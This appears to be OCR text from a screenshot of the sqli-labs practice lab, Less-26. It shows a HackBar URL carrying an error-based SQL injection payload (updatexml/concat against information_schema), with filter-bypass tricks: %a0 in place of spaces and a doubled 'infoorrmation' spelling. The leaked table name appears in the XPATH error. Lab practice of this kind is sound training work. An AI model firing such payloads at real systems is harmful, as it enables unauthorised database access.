 Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-26
All Your Spaces
and
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-26/?id=1'%a0||updatexml(1,concat(0x7e,(select%a0table_name%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema=database()%a0limit%a00,1),0x7e),1)%a0||'1
Enable POST ADD HEADER